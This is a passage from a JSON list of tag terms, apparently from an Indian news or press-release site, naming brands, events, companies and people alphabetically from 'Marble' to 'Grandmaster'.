Marble"},{"term":"Excel Polytechnic College"},{"term":"Excellence"},{"term":"Excellence Award 2016"},{"term":"Excellon Software"},{"term":"Excercise"},{"term":"Exchange4media"},{"term":"Exciting Incentives"},{"term":"Exclusive Interview"},{"term":"Exclusive mattress"},{"term":"Exclusive quotes"},{"term":"Exclusively"},{"term":"Executive Leadership Program"},{"term":"Exercises"},{"term":"Exfinity Venture Partners"},{"term":"Exfoliate"},{"term":"Exhibit Tech Award"},{"term":"Exhibit Tech Awards"},{"term":"Exhibit Tech Awards 2016"},{"term":"Exhibition cum Sale"},{"term":"Exhibitors"},{"term":"Exigo Recycling"},{"term":"Exito Group"},{"term":"Exotel"},{"term":"Exotel Cloud telephony"},{"term":"ExpaCoolPremium Exterior Emulsion"},{"term":"Expecting Mothers"},{"term":"Expert Speak"},{"term":"Experts"},{"term":"Export Credit Agency of India"},{"term":"Express Builders"},{"term":"Express IT awards"},{"term":"Express Zenith"},{"term":"Exquisite jewels"},{"term":"Extendable table"},{"term":"Extended Business Member"},{"term":"Extentia"},{"term":"Extra Talk Time"},{"term":"Extramarks Education"},{"term":"Extramarks Smart Class"},{"term":"Exxaro Resources"},{"term":"Eye Cancer"},{"term":"Eye Cream Gel"},{"term":"Eye Diseases"},{"term":"Eye Hospital"},{"term":"Eye Serum"},{"term":"Eye hospitals"},{"term":"Eye makeup"},{"term":"Eye testing"},{"term":"Eyeliner"},{"term":"Eyeliner Kajal"},{"term":"Eyeliners"},{"term":"Eyewears"},{"term":"Eyezen"},{"term":"F Crown"},{"term":"F Marquee"},{"term":"F1 Grand Prix"},{"term":"FACC Operations GmbH"},{"term":"FACEBOOK COMPETITION"},{"term":"FARMAVITA"},{"term":"FB BOT"},{"term":"FB Live"},{"term":"FB messenger"},{"term":"FBB Colors Femina"},{"term":"FBB gift vouchers"},{"term":"FCAFiat"},{"term":"FCBM"},{"term":"FCE Pharma expo"},{"term":"FCEC"},{"term":"FCEL"},{"term":"FCL"},{"term":"FCM Travel Solutions"},{"term":"FDCI Amazon India Couture Week"},{"term":"FDCI India Couture Week"},{"term":"FDCI designer"},{"term":"FEM Wax Strips"},{"term":"FEMINA 2017"},{"term":"FEMINA POWER LIST NORTH 2017"},{"term":"FHW Mumbai"},{"term":"FHeight"},{"term":"FIA"},{"term":"FIA F3 European Championship"},{"term":"FIA Formula E"},{"term":"FICCI CASCADE"},{"term":"FICCI Ladies Organization"},{"term":"FIFA world Cup"},{"term":"FIIT JEE"},{"term":"FIITJEE AITS"},{"term":"FIITJEE Big Bang Edge Test"},{"term":"FIITJEE Distance Learning Program"},{"term":"FIITJEE Talent Support Exam"},{"term":"FILM BUFFS"},{"term":"FIN out"},{"term":"FIND forum"},{"term":"FIOHC"},{"term":"FIPB"},{"term":"FIREGAZE ENTERTAINMENT"},{"term":"FIRST LEGO League"},{"term":"FIS Alpine"},{"term":"FISITA World Automotive Congress 2018"},{"term":"FKA twigs"},{"term":"FLC"},{"term":"FLEA MARKET CONCERT"},{"term":"FLECHAZO"},{"term":"FLL"},{"term":"FLO Bangalore Chapter"},{"term":"FLO Mumbai"},{"term":"FLO Women"},{"term":"FM Jaitley"},{"term":"FMCG Companies"},{"term":"FMSCI Indian Rally"},{"term":"FMSCI National Racing Championship"},{"term":"FOFO"},{"term":"FOOD FIESTA"},{"term":"FOOTBALL SEASON"},{"term":"FOOTPRINTS"},{"term":"FORCE GW"},{"term":"FORE International"},{"term":"FORE International Conference"},{"term":"FORE International OB and HR Conference"},{"term":"FORE School"},{"term":"FPGA"},{"term":"FPL Nokero"},{"term":"FRED"},{"term":"FREECREATION"},{"term":"FREYR ENERGY"},{"term":"FROSTBITE"},{"term":"FRSA"},{"term":"FSPL"},{"term":"FSSAI"},{"term":"FSWL"},{"term":"FTB"},{"term":"FTII"},{"term":"FTL New York Fashion Week"},{"term":"FTSE Group"},{"term":"FTSE4Good"},{"term":"FTSE4Good Index Series"},{"term":"FUELSMART"},{"term":"FUNKBOX ENTERTAINMENT"},{"term":"FUTUREADY"},{"term":"FYB pharm course"},{"term":"Faasos"},{"term":"Fab Motors cycles"},{"term":"FabAlley Indya collection"},{"term":"FabFurnish"},{"term":"Fabric Technology"},{"term":"Face Pack"},{"term":"Face Wash for Dry Skin"},{"term":"Face Wash for Men"},{"term":"Face Wash for Women"},{"term":"Facebook service"},{"term":"Facemask"},{"term":"Facial Face Pack"},{"term":"Facial Masks"},{"term":"Facial Oil"},{"term":"Facial face mask"},{"term":"Facts"},{"term":"Faculty Development Program"},{"term":"Faculty Development Programme"},{"term":"Facundo Cardozo"},{"term":"Fair \u0026 Lovely"},{"term":"Fair Skin"},{"term":"Fair Start"},{"term":"Fair and Handsome BoroPlus"},{"term":"Fair and Lovely Foundation"},{"term":"Fairer Skin"},{"term":"Fairfest Media"},{"term":"Fairfield"},{"term":"Fairness"},{"term":"Fairness Creams"},{"term":"Fairness Face Wash"},{"term":"Fairs"},{"term":"Fakira"},{"term":"Fakiri"},{"term":"Falcon Skills"},{"term":"FameLab"},{"term":"Family Health Clinics"},{"term":"Family Jingalala"},{"term":"Family Pack"},{"term":"Family Utsav Exhibition"},{"term":"Family Village"},{"term":"Family Welfare"},{"term":"Farah Khan Ali"},{"term":"Farah Khan Chorepgraphy Course"},{"term":"Fare"},{"term":"Farhan Saeed"},{"term":"Farida Lambay"},{"term":"Farm To Fork"},{"term":"Farmer Training"},{"term":"Farming practices"},{"term":"Farms"},{"term":"Farnborough International Airshow"},{"term":"Farvision ERP"},{"term":"Fashion Awards"},{"term":"Fashion Exhibition"},{"term":"Fashion Magazin"},{"term":"Fashion Magazines"},{"term":"Fashion Viesta"},{"term":"Fashion Week show"},{"term":"Fashion jewellery stones"},{"term":"Fashion jewllery"},{"term":"Fashion laboratory"},{"term":"Fashion technology institute"},{"term":"Fashion trends"},{"term":"Fashionotsav"},{"term":"Fashions"},{"term":"Fast Bikes"},{"term":"Fast Moving Consumer Goods"},{"term":"Fast and Furious PIXathon"},{"term":"Fastpayhotels"},{"term":"Father"},{"term":"Faux Wood Tiles"},{"term":"Fazilpuria"},{"term":"FbStart"},{"term":"FbbDeninDance"},{"term":"Feature Phones"},{"term":"Feature packed"},{"term":"Features"},{"term":"February 2 2016"},{"term":"Federation Internationale de l Automobile"},{"term":"Federation of Healthcare Associations"},{"term":"Federation of Industrial and Commercial Organisation"},{"term":"Feeding India"},{"term":"Feelings"},{"term":"Felicitation Dinner"},{"term":"Fem"},{"term":"Fem Hair Removal Creams"},{"term":"Femina Miss India 2017"},{"term":"Femina Salon and Spa"},{"term":"Femmis"},{"term":"Fendi"},{"term":"Fenesta Building Systems"},{"term":"Fenesta Open tennis championship"},{"term":"Fenugreek"},{"term":"Fenugreek Seeds"},{"term":"Feriha New Season"},{"term":"Ferns"},{"term":"Ferrero India"},{"term":"Fertilisers"},{"term":"Fertility"},{"term":"Festal Glare"},{"term":"Festival de Cannes 2016"},{"term":"Festival of Choirs"},{"term":"Festive"},{"term":"Festive Decor"},{"term":"Festive Fervour"},{"term":"Festive preparations"},{"term":"Festive wear"},{"term":"Fevicol Champions Club"},{"term":"Fevicol Science Project Challenge"},{"term":"Fevikwik"},{"term":"Fevikwik Gel"},{"term":"Fevikwik Weld"},{"term":"Feyenoord Ghana Academy"},{"term":"Fiat Linea"},{"term":"Fiber Dietary Supplement"},{"term":"Fibre Channel"},{"term":"Fibre broadband"},{"term":"Fibre cement"},{"term":"Ficci ladies organisation"},{"term":"Field of Dreams"},{"term":"Fiesta"},{"term":"Figaro Olive Oil"},{"term":"Fight Autism"},{"term":"Fight Nights"},{"term":"Film Genius"},{"term":"Film exhibition industry"},{"term":"Film in Georgia"},{"term":"Filmfare"},{"term":"Filmi Gaane"},{"term":"FilmigaaneAntakshri"},{"term":"Filmmaker Vikram Bhatt"},{"term":"FinTech Platform"},{"term":"Finance India Summit"},{"term":"Finance Minister"},{"term":"Finance Suite"},{"term":"Financial"},{"term":"Financial Accounting MOOC"},{"term":"Financial Literacy Course"},{"term":"Financial Services"},{"term":"Financial closure"},{"term":"Financial planning"},{"term":"Finding"},{"term":"Findme 101"},{"term":"Finest Chef"},{"term":"Fingerlix"},{"term":"Finnish Health Care"},{"term":"Finnovatica"},{"term":"Finolex"},{"term":"Finolex Pipes"},{"term":"Finolex group"},{"term":"Fio Cookhouse"},{"term":"Fio Country Kitchen"},{"term":"Firefox Bikes"},{"term":"Firegaze Event And Entertaiment"},{"term":"Firegaze Event and Entertainment"},{"term":"First App"},{"term":"First Virtual Clinic"},{"term":"FirstHandle"},{"term":"Fit Fest 2017"},{"term":"Fit Hub"},{"term":"Fit blend"},{"term":"FitKids"},{"term":"FitKids Education"},{"term":"FitKids Education and Training"},{"term":"FitToFly"},{"term":"Fitbit"},{"term":"Fitbit Activity Tracker"},{"term":"Fitness Event"},{"term":"Fitness Fight Club"},{"term":"Fitness Hub"},{"term":"Fitness Model Hunt"},{"term":"Fitness Partner"},{"term":"Fitness Studio"},{"term":"Fitness calender"},{"term":"Fizzy Foodlabs"},{"term":"Flag Day"},{"term":"Flags Communications"},{"term":"Flash Mob"},{"term":"Flash Sale"},{"term":"Flash X Plus"},{"term":"Flat Worldwide"},{"term":"Flavored Nachos"},{"term":"Flavour"},{"term":"Flavour of India Fine Cup Award"},{"term":"Flavours"},{"term":"Flawless Skin"},{"term":"Flax Seeds"},{"term":"Flea080 Rangotsav"},{"term":"Fleas"},{"term":"Fletter"},{"term":"Flex"},{"term":"Flexibility"},{"term":"Flies"},{"term":"Flight bookings"},{"term":"Flight service"},{"term":"FlimKRAFT Productions"},{"term":"Flinnt"},{"term":"Flipkart Assured"},{"term":"Flipkart TV Days"},{"term":"Floodlightz"},{"term":"Floods"},{"term":"Floral Collection"},{"term":"Floraville"},{"term":"Floriculture"},{"term":"FlowGuard Processor"},{"term":"Flower"},{"term":"Flower Carpet"},{"term":"FlowersTV"},{"term":"Flu"},{"term":"Fluid Catalytic Cracker"},{"term":"Fluids"},{"term":"FocusThailandContest"},{"term":"Fogsi"},{"term":"Folk Tree"},{"term":"Folk artists"},{"term":"Food Cloud"},{"term":"Food Crawl"},{"term":"Food Drinks"},{"term":"Food Freak"},{"term":"Food Grain"},{"term":"Food Hygiene"},{"term":"Food Processing Exhibition"},{"term":"Food Revolution Day"},{"term":"Food Safety and Standards Authority of India"},{"term":"Food Talk India"},{"term":"Food for Thought Fest"},{"term":"Food ordering"},{"term":"Food processing"},{"term":"FoodOnClick"},{"term":"Foodhall Central"},{"term":"Foodiebaba"},{"term":"Fooducated Patients"},{"term":"Foood"},{"term":"Foot problem"},{"term":"FootTheBall"},{"term":"Football Ka Mahamuqabla"},{"term":"Football Teams"},{"term":"Footless"},{"term":"Footloosenomore"},{"term":"Footwear Designer"},{"term":"ForMyShaadi"},{"term":"Ford India"},{"term":"Fore"},{"term":"Foreign Investment Promotion Board"},{"term":"Foreign direct investment"},{"term":"Foreign exchange"},{"term":"Forest Essentials"},{"term":"Forest Rangers"},{"term":"Forever fragrance"},{"term":"Forevermark Black Label"},{"term":"Forevermark Circle of Trust"},{"term":"Forevermark Diamonds​"},{"term":"Forevermark Forum"},{"term":"Forevermark Jewelers"},{"term":"Forex"},{"term":"Forging through Unity"},{"term":"Forma-Linens"},{"term":"Formal accessory"},{"term":"Formal suits"},{"term":"Forrester"},{"term":"Fort Gobindgadh"},{"term":"Fortigo Network"},{"term":"Fortinet Innovation Centre"},{"term":"Fortis Charitable Foundation"},{"term":"Fortis Escorts Hospital"},{"term":"Fortis Healthcare Limited"},{"term":"Fortis Hospital Bannerghatta Road"},{"term":"Fortis Hospital Mohali"},{"term":"Fortis Malar"},{"term":"Fortis Malar Hospitals"},{"term":"Fortis Memorial Research Institute"},{"term":"Fortunate 40"},{"term":"Fortune"},{"term":"Fortune 500 Report"},{"term":"Fortune Hotels"},{"term":"Fortune Oil"},{"term":"Fortune Select Exotica"},{"term":"Fortune Sunflower Oil"},{"term":"Fortune Sunflower Oil IIFA Utsavam Awards 2016"},{"term":"Fortuners"},{"term":"Forum"},{"term":"Forum Sujana Mall"},{"term":"Forward Juan Belencoso"},{"term":"Fossil"},{"term":"Fossil Group"},{"term":"Fossil Q"},{"term":"Foundation for Research Education and Development"},{"term":"Foundation in India"},{"term":"Four Corners"},{"term":"Four Neurosurgeons"},{"term":"Four Quirky"},{"term":"Four Seasons Hotel"},{"term":"Four Seasons Wines"},{"term":"Four Unique"},{"term":"Foyr"},{"term":"Fragile X Syndrome"},{"term":"Fragnance"},{"term":"Frame"},{"term":"Framework Convention on Tobacco Control"},{"term":"Franchise Owned Franchise Operated"},{"term":"Francis Kanoi report"},{"term":"Franco Indian cuisines"},{"term":"Frankfurt Airport"},{"term":"Fraud"},{"term":"Fredrik Forsgren"},{"term":"Free Cancer Screening"},{"term":"Free Chair Yoga"},{"term":"Free Charge"},{"term":"Free Foot camp"},{"term":"Free Jeans Day"},{"term":"Free Mock Interview"},{"term":"Free Payment"},{"term":"Free WiFi"},{"term":"Free consultation"},{"term":"Free data"},{"term":"Free health camps"},{"term":"Free supply chains"},{"term":"Free vehicle insurance"},{"term":"Freebies"},{"term":"Freebucks"},{"term":"Freecultr"},{"term":"Freedocast"},{"term":"Freedom"},{"term":"Freedom 10K Run"},{"term":"Freedom Awards"},{"term":"Freedom Concert"},{"term":"Freedom International School"},{"term":"Freedom Weekend"},{"term":"Freedom to Connect"},{"term":"French Collection"},{"term":"French Loaf"},{"term":"French Oak"},{"term":"French brand"},{"term":"French clothing"},{"term":"Fresh Dips"},{"term":"Fresh Flower Store"},{"term":"Freshee"},{"term":"Freshmens Valley"},{"term":"Friday Night"},{"term":"Friendicoes"},{"term":"Friends Overnight"},{"term":"Front Line Leadership Conference"},{"term":"Frontier Lifeline Hospital"},{"term":"Frost \u0026 Sullivan"},{"term":"Frost and Sullivan"},{"term":"Frost and Sullivans"},{"term":"Fruit Cream"},{"term":"Fruit Custard"},{"term":"Fuel a Dream"},{"term":"Fuel sunglasses"},{"term":"Fugay"},{"term":"Fuji Electric"},{"term":"Fujitsu Consulting India"},{"term":"Fujitsu subsidiary PFU"},{"term":"Fulganco Cardozo"},{"term":"Full Contact Championship"},{"term":"Full Pants"},{"term":"Fullerton India Home Finance"},{"term":"Fumes"},{"term":"Fun City"},{"term":"Fun Food Fiesta"},{"term":"Fun cricketing day"},{"term":"FunWithU"},{"term":"Fundoh Kitchen"},{"term":"Fundraising"},{"term":"Fundraising Food Festival"},{"term":"Funds"},{"term":"FunkItUp"},{"term":"Funskool LEGO"},{"term":"Furnish Your Dream"},{"term":"Furnishing"},{"term":"Fusion"},{"term":"Fusion Dandiya night"},{"term":"Fusion Love"},{"term":"Fusion Microfinance"},{"term":"Futron Electric Tiffin"},{"term":"Future Consumer"},{"term":"Future Consumer Enterprise Limited"},{"term":"Future Easy Travel Schengen"},{"term":"Future Easy Travel Worldwide"},{"term":"Future Generali India"},{"term":"Future Generali India INSURANCE"},{"term":"Future Generali India Insurance Company"},{"term":"Future Generali India Insurance Company Limited"},{"term":"Future Generation Optical Transport Networks"},{"term":"Future Lifestyle Fashions"},{"term":"Future Retail"},{"term":"Future Today"},{"term":"Future mobility"},{"term":"Future of Data"},{"term":"Future of Jobs"},{"term":"Future of Learning"},{"term":"Future of Spaceship Earth"},{"term":"FutureSoft Solutions"},{"term":"Futuristic Automotive Technology"},{"term":"Fuzzy Logix"},{"term":"Fxkart"},{"term":"G.M PENS INTERNATIONAL LAUNCHES RORITO 'WRITE THE NEW'"},{"term":"GAA SpeedJet Aviation"},{"term":"GADHSS"},{"term":"GAIA Healthcare"},{"term":"GAMA"},{"term":"GAMES ONLINE"},{"term":"GARBA DECORATION"},{"term":"GATES"},{"term":"GATEway"},{"term":"GBC"},{"term":"GBCI"},{"term":"GCPL"},{"term":"GCX"},{"term":"GD"},{"term":"GDA"},{"term":"GDS distribution"},{"term":"GEC channels"},{"term":"GEL"},{"term":"GEM Appliances"},{"term":"GEM Enviro"},{"term":"GEM Hospital"},{"term":"GEM Refrigerators"},{"term":"GENE RESEARCH FOUNDATION"},{"term":"GENELIA DSOUZA DESHMUKH"},{"term":"GENICES Certification"},{"term":"GERMI"},{"term":"GET Water Solutions"},{"term":"GETEX"},{"term":"GETEX Autumn"},{"term":"GFK"},{"term":"GGS"},{"term":"GGSIPU"},{"term":"GGame lovers"},{"term":"GHANA"},{"term":"GHCL"},{"term":"GHF"},{"term":"GHFL"},{"term":"GHMC"},{"term":"GHMC municipal elections"},{"term":"GIF"},{"term":"GIFA"},{"term":"GIL"},{"term":"GIM Healthcare Management"},{"term":"GIMA Award"},{"term":"GIMA awards"},{"term":"GIONEE smartphone"},{"term":"GIREM"},{"term":"GIS"},{"term":"GITB"},{"term":"GJEPC"},{"term":"GJF"},{"term":"GJF Fashion Nite"},{"term":"GLAMDOG"},{"term":"GLH Hotels"},{"term":"GLITTER 2016"},{"term":"GM"},{"term":"GM Modular"},{"term":"GM Storage"},{"term":"GMASA"},{"term":"GMASA 2016"},{"term":"GMD Films"},{"term":"GMR Energy"},{"term":"GMR Energy Limited"},{"term":"GMR Highways"},{"term":"GMR Infrastructure"},{"term":"GMR Infrastructure Limited"},{"term":"GMR Rajahmundry Energy"},{"term":"GMWS"},{"term":"GNCAP"},{"term":"GNH India"},{"term":"GNIOT College"},{"term":"GNIOT College of Engineering"},{"term":"GNIOT MBA Institute"},{"term":"GNS Foundation"},{"term":"GNSS"},{"term":"GO Communications"},{"term":"GO Group"},{"term":"GOD"},{"term":"GOD OF WOOD"},{"term":"GOODVICE"},{"term":"GOVERNMENT OF THE Republic"},{"term":"GP3"},{"term":"GP3 podium"},{"term":"GPA"},{"term":"GPA Productions"},{"term":"GPIPSA"},{"term":"GPON solution"},{"term":"GPS IOAM"},{"term":"GPS Institute of Agricultural Management"},{"term":"GPX Global Systems"},{"term":"GQ"},{"term":"GQ Fashion Nights"},{"term":"GQ India"},{"term":"GR Iranna"},{"term":"GRAM"},{"term":"GRAM 2016"},{"term":"GRC"},{"term":"GREAT Oxbridge Lecture"},{"term":"GREKYO Yoghurt"},{"term":"GREL"},{"term":"GRIHA SUMMIT 2017"},{"term":"GROHE Blue Home"},{"term":"GROHE India"},{"term":"GRR"},{"term":"GRT"},{"term":"GSA"},{"term":"GSDC"},{"term":"GSIDC"},{"term":"GSK Consumer"},{"term":"GSK Consumer Healthcare"},{"term":"GSK Consumer Healthcare Limited"},{"term":"GSK Ostocalcium"},{"term":"GST Suvidha Provider league"},{"term":"GTARC"},{"term":"GTC"},{"term":"GTV"},{"term":"GURUSHISHYA"},{"term":"GVK Botanical Gardens"},{"term":"GWRL"},{"term":"Gachibowli"},{"term":"Gadgets"},{"term":"Gadha"},{"term":"Gadhaprasad"},{"term":"Gadre"},{"term":"Gal"},{"term":"Gala Group"},{"term":"Galangal"},{"term":"GalaxY Mobility"},{"term":"Galaxy J Max"},{"term":"Galaxy J5 Prime"},{"term":"Galaxy J7 Prime"},{"term":"Galaxy On8"},{"term":"Galaxy S7 edge"},{"term":"Galaxy Scientific Nutrition"},{"term":"Galaxy Tab"},{"term":"Galaxy Tab  Iris"},{"term":"Galerie dart de"},{"term":"Galgotias University"},{"term":"Gall bladder cancer"},{"term":"Gallbladder cancer"},{"term":"Gallerias"},{"term":"Galvanize"},{"term":"Game Commerce"},{"term":"Game Drive"},{"term":"Game Hack"},{"term":"Game Zone"},{"term":"Game downloads"},{"term":"Game lovers"},{"term":"Gamers"},{"term":"Gamers Mania"},{"term":"Gamesa India"},{"term":"Gamescope"},{"term":"Gaming Products"},{"term":"Gaming companies"},{"term":"Gaming solution"},{"term":"Gaming technology"},{"term":"Gandhi Plaza"},{"term":"Ganesh Acharya"},{"term":"Ganesh Ayyar"},{"term":"Ganesh Babu"},{"term":"Ganesh Chathurti"},{"term":"Ganesh Idols"},{"term":"Ganesh Immersions"},{"term":"Ganesh Visarjan"},{"term":"Ganesha Chaturthi"},{"term":"Ganesha Idols"},{"term":"Ganesha Pendants"},{"term":"Ganeshotsav"},{"term":"Gang Motion Pictures"},{"term":"Ganga Ram Hospital"},{"term":"Gangavaram Port Limited"},{"term":"Gangavaram village"},{"term":"Gangtok"},{"term":"Gannevaripalli"},{"term":"Garaba Pandals"},{"term":"Garam Masala"},{"term":"Garam Masala Ingredients"},{"term":"Garba Raas"},{"term":"Garden City College of Science and Management Studies"},{"term":"Garden Courtyard Home"},{"term":"Garden of Five Senses"},{"term":"Gardens Galleria Mall"},{"term":"Gardish me taare"},{"term":"Garlic"},{"term":"Garlic roll"},{"term":"Garnier Men"},{"term":"Garodia Education"},{"term":"Garodia International Centre"},{"term":"Gartner Magic Quadrants"},{"term":"Gartner Symposium"},{"term":"Garuda Purana"},{"term":"Garuda mall"},{"term":"Garware"},{"term":"Garware Wall Ropes"},{"term":"Gary Mehigan"},{"term":"Gas"},{"term":"Gas Insulated Substation"},{"term":"Gastro"},{"term":"Gastrointestinal"},{"term":"Gastrointestinal diseases"},{"term":"Gastronomical affair"},{"term":"Gates Foundation"},{"term":"Gateway House"},{"term":"Gatiman Express"},{"term":"Gaurav Arora"},{"term":"Gaurav Gera"},{"term":"Gaurav Gill"},{"term":"Gaurav Gupta"},{"term":"Gaurav Kapadia"},{"term":"Gauri Khan Designs"},{"term":"Gauri Mishra"},{"term":"Gauri Shinde"},{"term":"Gaurs Saundaryam"},{"term":"Gaursons Group"},{"term":"Gautam Solar"},{"term":"Gayathri"},{"term":"Gayatri Projects"},{"term":"GeM"},{"term":"GeNext Olympic Bottles"},{"term":"Geetanjali"},{"term":"Gehana Vasisth"},{"term":"Gel Envy Diamond Top Coat"},{"term":"Gel nail polish"},{"term":"Gemco Controls Limited"},{"term":"Gemini Edibles and Fats India"},{"term":"Gemology Institute of America"},{"term":"Gems"},{"term":"Gems and Jewellery Trade Federation"},{"term":"GenNext"},{"term":"Gender Equality"},{"term":"General Cable Corporation"},{"term":"General Cable Energy"},{"term":"General Motors"},{"term":"Generation Health"},{"term":"Genesys"},{"term":"Genetec Inc"},{"term":"Genie"},{"term":"Genius Consultants"},{"term":"Genomic Testing"},{"term":"Genres"},{"term":"Geoeconomic Dialogue"},{"term":"Geographical location"},{"term":"Geoharbour"},{"term":"Geoharbour Group"},{"term":"Geolife Agritech India"},{"term":"Geometric Limited"},{"term":"Georgia"},{"term":"Georrhiza"},{"term":"Gerdau Steel India"},{"term":"Germ free World"},{"term":"German Magnetic Water Solutions"},{"term":"German Media Group"},{"term":"Gestational diabetes"},{"term":"Get My Parking"},{"term":"Get dancin"},{"term":"Get plugged"},{"term":"GetItOnChallenge"},{"term":"Gfi Informatique"},{"term":"Ghalib Ki Haveli"},{"term":"Ghar Utsav"},{"term":"Ghar Wapsi"},{"term":"Ghaya Grand Hotel"},{"term":"Ghazal"},{"term":"Ghazal Maestros"},{"term":"Ghazal Samrat Jagjit Singh"},{"term":"Ghaziabad Development Authority"},{"term":"Giambattista Valli"},{"term":"Giant Bicycles"},{"term":"Giant Starkenn MTB National Championship"},{"term":"Giant Starkenn Sports"},{"term":"Gift Basket"},{"term":"Gift Life"},{"term":"Gift Sight"},{"term":"Gift ard"},{"term":"GiftHimYourTime"},{"term":"GiftaMask"},{"term":"Gifts Material"},{"term":"GiftsbyMeeta"},{"term":"Gigabit Access"},{"term":"Giggle Wiz"},{"term":"Gilead Sciences"},{"term":"Gill"},{"term":"Ginger Cosmopolitan"},{"term":"Ginger Garlic Tub"},{"term":"Ginger Juice"},{"term":"Ginger Powder"},{"term":"Ginger plant"},{"term":"Ginger root oil"},{"term":"Gionee India"},{"term":"Giordani Gold"},{"term":"Giraftaari"},{"term":"Girggit"},{"term":"Girl Education Program"},{"term":"Girl child marriages"},{"term":"GirnarSoft"},{"term":"Gita Setia"},{"term":"Gits Moong Dala Vada"},{"term":"Gits Pure Cow Ghee"},{"term":"Giving Wings"},{"term":"GivingTales"},{"term":"Gizmofashion"},{"term":"Glamour"},{"term":"Glamshe"},{"term":"Glass"},{"term":"Glass Painting"},{"term":"Glassdoor"},{"term":"Glenfiddic"},{"term":"Glenfiddich Artists"},{"term":"Glenfiddich Emerging Artist"},{"term":"Glenfiddich India"},{"term":"Glenmark Pharmaceuticals"},{"term":"Glide Edge Technology"},{"term":"Glimpses of Desert"},{"term":"Gliomas"},{"term":"Glitter \u0026 Gloss"},{"term":"Glitzzerr"},{"term":"Glo"},{"term":"Global"},{"term":"Global Affairs program"},{"term":"Global Art Junior Programme"},{"term":"Global Capital Inflows"},{"term":"Global Cloud Xchange"},{"term":"Global Content Bazar 2017"},{"term":"Global Desi"},{"term":"Global Education"},{"term":"Global Exhibitions Day"},{"term":"Global Fashion Group"},{"term":"Global Food Security"},{"term":"Global Goals"},{"term":"Global Health Alliance"},{"term":"Global Health Summit"},{"term":"Global Homeopathy Foundation"},{"term":"Global Hospitals"},{"term":"Global Indian"},{"term":"Global Indian Music Awards"},{"term":"Global Innovation Index"},{"term":"Global Living Emporio"},{"term":"Global Marketing Excellence Awards"},{"term":"Global Mobile App Summit And Awards"},{"term":"Global Mobile Data Traffic"},{"term":"Global Navigation Satellite System"},{"term":"Global Officials of Dignity"},{"term":"Global PeaceInternational Festival of Language and Culture"},{"term":"Global Powerboat Racing Series"},{"term":"Global Product Engineering Services"},{"term":"Global Real Estate Transparency Index"},{"term":"Global School Play Day"},{"term":"Global Schools Alliance"},{"term":"Global Service Delivery Centre"},{"term":"Global Society"},{"term":"Global Space Technologies"},{"term":"Global Store"},{"term":"Global advents"},{"term":"Global games developers"},{"term":"Global marketplace"},{"term":"GlobalSpace Technologies"},{"term":"Globoil Award"},{"term":"Glorious years"},{"term":"Gloves"},{"term":"Glowing Motherhood"},{"term":"Glucon D"},{"term":"Glycerin soaps"},{"term":"Gmnastic"},{"term":"Go Cashless Rally"},{"term":"Go Digital"},{"term":"Go Green Carnival"},{"term":"Go Heritage Runs"},{"term":"Go Swadeshi"},{"term":"Go daddy"},{"term":"Go natural"},{"term":"GoAir network"},{"term":"GoPaisa Premier League"},{"term":"GoSport Foundation"},{"term":"Goa Institute of Management faculty"},{"term":"Goa Marriott"},{"term":"Goa State Infrastructure Development Corporation Limited"},{"term":"Goa coast"},{"term":"Goan"},{"term":"Goan Connection"},{"term":"Goan Player"},{"term":"God of cricket"},{"term":"Goddess Parvati"},{"term":"Godrej Cinthol"},{"term":"Godrej Consumers Products"},{"term":"Godrej Infinity"},{"term":"Godrej Interior"},{"term":"Godrej KALA HIT"},{"term":"Godrej Natures Basket"},{"term":"Godrej Real Good Yummiez"},{"term":"Godrej Tyson"},{"term":"Goethe"},{"term":"Goethe Institut"},{"term":"Goggle"},{"term":"Goibibo"},{"term":"Going Cashless"},{"term":"Gokuldham society"},{"term":"Gold Amber"},{"term":"Gold Award"},{"term":"Gold Loan"},{"term":"Gold Medal"},{"term":"Gold Pack Collection"},{"term":"Gold Rakhis"},{"term":"Gold Rush Entertainment"},{"term":"Gold coins"},{"term":"Gold standard of Journalism"},{"term":"Golden Cruiser"},{"term":"Golden Globe Tigers Awards"},{"term":"Golden Globes Awards"},{"term":"Golden Island iced tea"},{"term":"Golden Peacock"},{"term":"Golden Peacock Global Award"},{"term":"Golden Peacock National Quality Award"},{"term":"Golden Star Six Sigma Awards"},{"term":"Golf Foreste Society"},{"term":"Golf event"},{"term":"Golu Decoration"},{"term":"Good Day Biscuit"},{"term":"Good Day Biscuit Ganapati"},{"term":"Good Earth"},{"term":"Good Earth​"},{"term":"Good Health"},{"term":"Good Luck Group"},{"term":"Good Samaritans"},{"term":"Good Times Concept Events"},{"term":"Good Times Concepts Events"},{"term":"Good and Services tax Bill"},{"term":"Good knight Fabric Roll On"},{"term":"GoodEarth"},{"term":"GoodEarth Malhar"},{"term":"Goodluck India"},{"term":"Goods"},{"term":"Goods and Services Tax  Bill"},{"term":"Google Chrome"},{"term":"Google Cloud"},{"term":"Google For Work India"},{"term":"Google G Suite"},{"term":"Google Hotel Ads"},{"term":"Google Playstore"},{"term":"Google Search Appliances"},{"term":"Google Translate"},{"term":"Goonj"},{"term":"Gooseberry Fruit"},{"term":"Gooseberry Juice"},{"term":"Gopaisa"},{"term":"Goregaon Sports Club"},{"term":"Gorilla Glass"},{"term":"Goshala Project"},{"term":"Gothia Cup 2016"},{"term":"Gourmet"},{"term":"Gourmet Passport"},{"term":"Gourmet West"},{"term":"Gourmet World Music Festiva"},{"term":"Gout Diet"},{"term":"Govandi"},{"term":"Governance Risk and Compliance"},{"term":"Government Bus Project"},{"term":"Government Examinations"},{"term":"Government Initiatives"},{"term":"Government Multi Specialty Hospital"},{"term":"Government Organization"},{"term":"Government eMarketplace"},{"term":"Government of Arunachal Pradesh"},{"term":"Government of Bihar"},{"term":"Government of Jharkhand"},{"term":"Government of Madhya Pradesh"},{"term":"Government of Maharashtra"},{"term":"Government of Meghalaya"},{"term":"Government of Spain"},{"term":"Government of Telangana"},{"term":"Government of Telangana Education department"},{"term":"Government schools"},{"term":"Govind Madhav"},{"term":"Govind Rammurthy"},{"term":"Govt Of India"},{"term":"Govt of Karnataka"},{"term":"Govt of Maharashtra"},{"term":"Gown"},{"term":"Gowns"},{"term":"GrabOn"},{"term":"Grace of Odissi"},{"term":"Graduate"},{"term":"Gram Panchayat"},{"term":"Grama Vidiyal Micro Finance"},{"term":"Grameen Sneh Foundation"},{"term":"Grammy Twitter Stickers"},{"term":"Gramseva"},{"term":"Grand Convocation Ceremonies"},{"term":"Grand Hotel Angiolieri"},{"term":"Grand Masti"},{"term":"Grand Parents Day"},{"term":"Grand Prix of the Seas"},{"term":"Grand Slam"},{"term":"Grand Yazici Hotels"},{"term":"Grand auto capital"},{"term":"GrandeNxt"},{"term":"Grandmaster 